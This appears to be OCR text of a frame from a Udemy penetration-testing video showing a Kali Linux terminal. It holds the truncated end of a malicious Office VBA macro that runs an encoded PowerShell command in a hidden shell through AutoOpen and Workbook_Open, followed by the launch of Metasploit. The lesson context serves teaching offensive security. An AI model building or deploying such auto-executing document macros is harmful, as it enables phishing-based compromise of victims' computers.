 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit View Search Terminal Help
MAdABhAHIAdAAoACQAcwApADs" _
& "A"
Call Shell(zhLSB, vbHice)
End Sub
Sub AutoOpen()
vHCqvYAkAVn
End Sub
Sub Workbook_Open()
vHCqvYAkAVn
End Sub
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...\
Right Ctrl
03:20
udemy
07-06-2016